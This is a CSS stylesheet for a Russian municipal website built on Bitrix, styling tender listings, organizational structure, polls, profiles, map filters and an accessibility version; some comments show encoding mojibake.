.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

.questions-archive-item-area:before {
	content: '';
	display: block;
	position: absolute;
	height: 0;
	width: 0;
	border: 11px solid transparent;
	border-bottom-color: #fff;
	top: -22px;
	left: 40px;
}


.questions-archive-item-area .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .chart {
	position: relative;
    border: 1px solid #e7ecef;
    height: 30px;
    margin-bottom: 15px;
}

.questions-archive-item-area .chart:hover {
	border: 1px solid #b8cedb;
}

.questions-archive-item-area .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.questions-archive-item-area .chart:hover .level {
	background-color: #b8cedb;
}

.questions-archive-item-area .chart1 .level {
	width: 14%;
}

.questions-archive-item-area .chart2 .level {
	width: 10%;
}

.questions-archive-item-area .chart3 .level {
	width: 60%;
}

.questions-archive-item-area .chart4 .level {
	width: 26%;
}

.questions-archive-item-area .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info {
	display: flex;
	justify-content: space-between;
}

.questions-archive-item-area .bottom-info a {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
}

.questions-archive-item-area .bottom-info span {
	font-size: 0.6875em;
	font-family: 'museo_cyrillic500';
	color: #c7c5c2;
}



/*
*
*
*
*
*
*/


/* ------------ competitions ------------- */

.competitions {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    margin-bottom: 60px;
}

.competitions-list {
    border-bottom: 1px solid #ebebeb;
    margin-bottom: 0;
}

.competitions-list li {
	padding-left: 30px;
    padding-right: 30px;
	display: flex;
	flex-direction: column;
    justify-content: space-between;
    border-bottom: 1px solid #ebebeb;
    padding-top: 34px;
    padding-bottom: 34px;
}

.competitions-list li:last-child {
	border-bottom: none;
}

.competitions-list li:before {
	display: none;
}

.competitions-list li a {
	margin-bottom: 10px;
	width: 85%;
	font-size: 1.125em;
	color: #588eae;
    font-family: 'museo_cyrillic700';
}

.competitions-list li span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}

.competitions .pagination {
	margin-top: 0;
    margin-bottom: 0;
    padding-top: 40px;
    padding-bottom: 40px;
}




/*
*
*
*
*
*
*/


/* ------------ newspaper ------------- */

.newspapers-last-items {
	display: flex;
	justify-content: space-between;
	margin-bottom: 20px;
}

.newspapers-last-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 15px 20px;
}

.newspapers-last-items .item .img-wrap {
	padding-bottom: 10px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 10px;
}


.newspapers-last-items .item .info-wrap {
	display: flex;
	justify-content: space-between;
}

.newspapers-last-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-last-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.newspapers-last-items .item .info-wrap .right a {
	color: #588eae;
	font-size: 0.875em;
}

.newspapers-other-items {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.newspapers-other-items .item {
	background-color: #fff;
    box-shadow: 0 0 3px #aaa;
    padding: 10px 12px;
    margin-bottom: 25px;
}

.newspapers-other-items .item .img-wrap {
	padding-bottom: 7px;
    border-bottom: 1px solid #f5f5f5;
    margin-bottom: 7px;
}

.newspapers-other-items .item .info-wrap .number {
	color: #2f4952;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.newspapers-other-items .item .info-wrap .date {
	color: #a6a6a6;
	font-size: 10px;
	font-family: 'museo_cyrillic500';
}

.newspapers-other-items .item .info-wrap a {
	color: #588eae;
	font-size: 0.6875em;
}







/*
*
*
*
*
*
*/


/* ------------ anketing ------------- */

.form-item-answer-fdc {
	flex-direction: column;
	align-items: flex-start;
}

.form-item-answer div {
	display: flex;
	width: 100%;
}

.form-item-answer input[type="text"] {
	width: 100%;
}

.form-item input[type="checkbox"] + label:before {
	border-radius: 2px;
}

.form-item input[type=checkbox]:checked + label:before {
	background-color: #f9f0e5;
}

.form-item input[type="submit"] {
	background-color: #a37742;
}

.form-item input[type="submit"]:hover {
    background-color: #bfa07b;
}

.form-item-tp {
	padding-top: 50px;
}


/*
*
*
*
*
*
*/


/* ------------ profile ------------- */

.profile-item {
	display: flex;
	width: 40%;
	font-family: 'museo_cyrillic500';
	margin-bottom: 7px;
}

.profile-item .profile-item-question {
	width: 35%;
	margin-right: 10px;
	font-size: 0.8125em;
	color: #a6a6a6;
}

.profile-item .profile-item-answer {
	width: 65%;
	font-size: 0.9375em;
	color: #1c1c1c;
}

.profile-block a {
	font-size: 0.8125em;
	color: #588eae;
	font-family: 'museo_cyrillic500';
}


.side-menu__item span {
	font-size: 0.8125em;
	color: #dfcdb7;
}


/*
*
*
*
*
*
*/


/* ------------ profileedit ------------- */

.profile-edit-block {
	width: 60%;
	margin-bottom: 70px;
}

.profile-edit-block h3 {
	color: #2f4952;
}

.profile-edit-item {
	display: flex;
	align-items: center;
	margin-bottom: 10px;
}

.profile-edit-item.m-b {
	margin-bottom: 40px;
}

.profile-edit-item .profile-edit-question {
	width: 30%;
	margin-right: 10px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
}

.profile-edit-item .profile-edit-answer {
	width: 70%;
	display: flex;
}

.profile-edit-item .profile-edit-answer label.m-r {
	margin-right: 20px;
}

.profile-edit-item .profile-edit-answer input[type="text"] {
	width: 100%;
}

.profile-edit-item .profile-edit-answer select {
	width: 100%;
    margin-left: 10px;
    margin-right: 10px;
    background-color: #fff;
    -webkit-appearance: initial;
    padding-left: 20px;
    border-radius: 0;
    border-color: #c6c6c6;
}

.profile-edit-item .profile-edit-answer input[type="text"].inp-narrow {
	width: 60px;
}

/*
*
*
*
*
*
*/


/* ------------ derbentlive ------------- */

.derbent-live-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	margin-bottom: 70px;
}

.derbent-live-list li {
	width: 49%;
	margin-bottom: 15px;
}

.derbent-live-list li:before {
	display: none;
}

.derbent-live-list li a {
	display: block;
	position: relative;
}

.derbent-live-list li a img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	filter: brightness(0.8);
	transition: filter 0.4s;
}

.derbent-live-list li a:hover img {
	filter: brightness(1);
}

.derbent-live-list li a .live-badge {
    position: absolute;
    right: 30px;
    top: 20px;
    background-color: #d0d8e1;
    border: 1px solid #d2302f;
    border-radius: 4px;
    padding: 7px 10px 6px 20px;
    font-size: 0.6875em;
    line-height: 1;
    color: #d2302f;
	opacity: 1;
	transition: opacity 0.4s;
}

.derbent-live-list li a:hover .live-badge {
	opacity: 0;
}

.live-badge:before {
	content: '';
	display: block;
	position: absolute;
	font-family: 'museo_cyrillic500';
	width: 8px;
	height: 8px;
	border-radius: 50%;
	background-color: #d16264;
	left: 8px;
	top: 8px;
}

.derbent-live-list li a p {
	position: absolute;
    color: #fff;
    font-family: 'museo_cyrillic500';
    font-size: 1em;
    left: 25px;
    bottom: 20px;
    margin-bottom: 0;
    width: 70%;
    line-height: 1.4;
}

/*
*
*
*
*
*
*/


/* ------------ 404 ------------- */

.bg-404 {
	background-image: url(/bitrix/templates/color_derbent/css/../img/404-bg.jpg);
	background-size: cover;
}

.centered-block-wrapper {
	display: flex;
	align-items: center;
	justify-content: center;
	height: 60vh;
	width: 100%;
}

.centered-block {
	text-align: center;
}

.not-found-header {
	font-size: 42px;
	color: #a37742;
}

.not-found-text {
	font-size: 1em;
	color: #a37742;
	font-family: 'museo_cyrillic500';
}









/*
*
*
*
*
*
*/


/* ------------ правки ------------- */



.no-b-padding {
	padding-bottom: 0;
}

.share-dialog table {
	width: auto;
}

.left-content-block {
	width: 72%;
}

@media (max-width: 1000px) {
	.left-content-block {
		width: 100%;
	}
}

.small-img {
	width: 300px;
}

.vote-item-header {
	display: inline-block;
	margin-bottom: 10px;
}

table.vote-answer-table {
    width: 100%;
}

.vote-answer-counter {
    width: 50%;
}

div.menu-sitemap-tree div.item-text {
	top: 0 !important;
	left: 0 !important;
	display: flex;
	align-items: center;
}

/* padding-bottom and top for image */

.mfp-no-margins img.mfp-img {
	padding: 0;
}

/* position of shadow behind the image */

.mfp-no-margins .mfp-figure:after {
	top: 0;
	bottom: 0;
}

/* padding for main container */

.mfp-no-margins .mfp-container {
	padding: 0;
}

.cityface-list li {
	display: none;
}

.search-page > form {
	display: flex;
}

.search-page > form .search-suggest {
	width: 60%;
}

.search-page > form select {
	height: 40px;
	width: 150px;
	margin-right: 10px;
	background-color: #fff;
}

img.calendar-icon {
	margin: 0 0 0 -115px;
    width: 115px;
    height: 40px;
    opacity: 0;
    border: none;
	-webkit-user-drag: none;
}

.form-item-answer span.captcha-text {
	padding-left: 20px;
    padding-right: 20px;
}

.form-item-answer input[type="text"].inputtext {
    width: 50%;
}

.bg-404 button a,
.bg-404 button a:hover,
.bg-404 button a:focus,
.bg-404 button a:active {
	color: #fff;
	text-decoration: none;
}

/* ==========================================================================
   SWITCH-BLOCK */
/* ========================================================================== */
.switch-block {
  display: inline-block;
  background: #ffffff;
  border-radius: 15px;
  line-height: 0;
  font-size: 0;
  margin-bottom: 20px;
  box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.1);
}
.switch-block-item {
  color: #828282;
  text-decoration: none;
  display: inline-block;
  font: normal 16px/20px "Open Sans", OpenSans, Arial, sans-serif;
  padding: 5px 25px;
  border-radius: 15px;
}
.switch-block-item.active {
  color: #157fc4;
  text-decoration: none;
  box-shadow: inset 0 0 0 1px #157fc4;
}
.special-settings {
  display: none;
}
.special-aaVersion-on .special-settings {
  display: block;
}
.aa-show {
  display: none;
}
.special-aaVersion-on .aa-show {
  display: inline-block;
  float: right;
}
.special-aaVersion-on .aa-hide {
  display: none;
}

/*   */

.map-filter {
	background-color: #fff;
	box-shadow: 0 0 3px rgba(0,0,0,0.1);
}

.map-date-filter {
	padding: 32px 32px 23px;
	border-bottom: 1px solid #ececec;
}

.date-selecting-block a {
	text-decoration: none;
}

.month-select, .year-select {
	-webkit-appearance: initial;
    border: none;
    outline: none;
    color: #A57937;
    border-radius: 0;
	margin-right: 20px;
    border-bottom: 1px dashed rgba(165, 121, 55, 0.2);
	background-color: transparent;
	text-align-last: center;
}

.year-select {
	margin-right: 10px;
}

.month-select {
	margin-left: 10px;
}

.date-selecting-block select:hover {
	color: #d2302f;
	border-bottom: 1px dashed #d2302f;
	cursor: pointer;
}


.show-years input[type="checkbox"] + label {
	color: #838383;
	font-size: 11px;
}


.map-categories-filter {
	padding: 32px;
	border-bottom: 1px solid #ececec;
}

.map-categories-list li {
	margin-bottom: 0;
}

.map-categories-list li:before {
	display: none;
}

.map-categories-filter input[type="radio"] + label {
	margin-bottom: 0;
	margin-left: -5px;
}

.map-categories-filter input[type="radio"] + label:after {
	border: 2px solid #fff;
}

.map-categories-filter input[type="radio"] + label[data-color="#C31F1F"]:after {
	box-shadow: 0 0 0 1px #C31F1F;
    background-color: #C31F1F;
}

.map-categories-filter input[type="radio"] + label[data-color="#8F20C3"]:after {
	box-shadow: 0 0 0 1px #8F20C3;
    background-color: #8F20C3;
}

.map-categories-filter input[type="radio"] + label[data-color="#20C395"]:after {
	box-shadow: 0 0 0 1px #20C395;
    background-color: #20C395;
}

.map-categories-filter input[type="radio"] + label[data-color="#C37120"]:after {
	box-shadow: 0 0 0 1px #C37120;
    background-color: #C37120;
}

.map-categories-filter input[type="radio"] + label[data-color="#209BC3"]:after {
	box-shadow: 0 0 0 1px #209BC3;
    background-color: #209BC3;
}

.map-categories-filter input[type="radio"] + label[data-color="#4620C3"]:after {
	box-shadow: 0 0 0 1px #4620C3;
    background-color: #4620C3;
}

.map-categories-filter .more {
	display: inline-block;
	border: 1px solid #e6e6e6;
	color: #cacaca;
	font-size: 12px;
	padding: 10px 20px;
	border-radius: 5px;
	transition: color 0.4s, border 0.4s;
}

.map-categories-filter .more:hover {
	text-decoration: none;
	color: #afafaf;
	border: 1px solid #afafaf;
}

.map-filter-bottom {
	padding: 27px;
	text-align: center;
}

.map-filter-bottom input[type="submit"] {
	background-color: #a57937;
	padding-left: 30px;
    padding-right: 30px;
}

.map-filter-bottom input[type="submit"]:hover {
	background-color: #d2302f;
}

/* map-master__info */

.map-master__region {
	font-size: 11px;
	margin-bottom: 10px;
}

.map-master__region span {
	font-weight: bold;
}

.map-master__search {
	position: relative;
}

.map-master__search input[type="text"] {
	height: 32px;
	line-height: 32px;
	padding-left: 10px;
	padding-right: 45px;
	font-size: 11px;
	font-weight: bold;
}

.map-master__search input[type="text"]::placeholder {
	font-size: 10px;
	color: #A4A4A4;
	font-weight: normal;
	transition: opacity 0.3s;
}

.map-master__search input[type="text"]:focus::placeholder {
	opacity: 0;
}

.map-master__search a {
	position: absolute;
	top: 0;
	right: 0;
	display: block;
	height: 100%;
	width: 35px;
	border-left: 1px solid #EDEDED;
	background-image: url(/bitrix/templates/color_derbent/css/../img/map-search-btn.svg);
	background-repeat: no-repeat;
	background-size: 11px;
	background-position: center;
}



/* map-master__info END */

.voting-result-box .vote-item-title {
	font-family: 'museo_cyrillic700';
	color: #294049;
	font-size: 1.125em;
	margin-bottom: 30px;
}

.voting-result-box .vote-answer-table {
	margin-bottom: 40px;
}

.voting-result-box .vote-answer-table td {
	padding-bottom: 10px;
}

.voting-result-box .vote-answer-table td:first-child {
	padding-left: 0;
    padding-right: 5px;
}

.voting-result-box .vote-answer-table td:last-child {
	padding-right: 0;
    padding-left: 5px;
    text-align: right;
    vertical-align: text-top;
}

.voting-result-box .vote-answer-table tr.voted td {
	color: #b37825;
	font-weight: bold;
}	

.vote-answer-counter {
	float: none;
	display: inline;
	color: #b37825;
}

.feedback-result__buttons {
    display: flex;
	justify-content: space-between;
    align-items: baseline;
}

.feedback-result__buttons a {
    font-family: 'pt_serifregular';
    color: #588eae;
    text-decoration: none;
	font-size: 0.875em;
    line-height: 1.2;
    border-bottom: 1px dashed rgba(88, 142, 174, 0.3);
	margin-right: 10px;
	transition: all 0.3s;
}

.feedback-result__buttons a:hover {
    border-bottom: 1px dashed rgba(88, 142, 174, 0);
}

.feedback-result__buttons span {
	font-family: 'pt_serifregular';
	font-size: 1em;
	color: #c7c7c7;
}
/* End */


/* Start:/bitrix/templates/color_derbent/special_version.css?162642965478854*/
/* ==========================================================================
   РћР±С‰РёРµ СЃС‚РёР»Рё РґР»СЏ РІСЃРµС… РІР°СЂРёР°РЅС‚РѕРІ СЃРїРµС†РІРµСЂСЃРёРё СЃР°Р№С‚Р° */
/* ========================================================================== */
.special-aaVersion-on {
  /* ==========================================================================
		   РћС‚РєР»СЋС‡РµРЅРёРµ РєР°СЂС‚РёРЅРѕРє */
  /* ========================================================================== */
}
.special-aaVersion-on a {
  text-decoration: underline;
}
.special-aaVersion-on a:hover,
.special-aaVersion-on a:active {
  text-decoration: none;
}
.special-aaVersion-on .news-item:before,
.special-aaVersion-on .news-item:after {
  content: " ";
  display: table;
}
.special-aaVersion-on .news-item:after {
  clear: both;
}
.special-aaVersion-on .container-white,
.special-aaVersion-on .container-top-navigation,
.special-aaVersion-on .primary-box,
.special-aaVersion-on .secondary-box,
.special-aaVersion-on .white-box,
.special-aaVersion-on .container-footer,
.special-aaVersion-on .program-item-box > ul > li,
.special-aaVersion-on .container-big-primary,
.special-aaVersion-on .tts-tabs,
.special-aaVersion-on .td-gray {
  background: inherit;
}
.special-aaVersion-on .primary-box,
.special-aaVersion-on .primary-border-box,
.special-aaVersion-on .secondary-box {
  border: 0;
}
.special-aaVersion-on .program-item .secondary-box {
  border: 0;
}
.special-aaVersion-on .table-noborder th:first-child,
.special-aaVersion-on .table-noborder td:first-child {
  padding-left: 10px;
}
.special-aaVersion-on .gos-accreditation-text:after,
.special-aaVersion-on .arrow-list li,
.special-aaVersion-on .external-links-list li {
  background-image: none !important;
}
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  padding-left: 0;
}
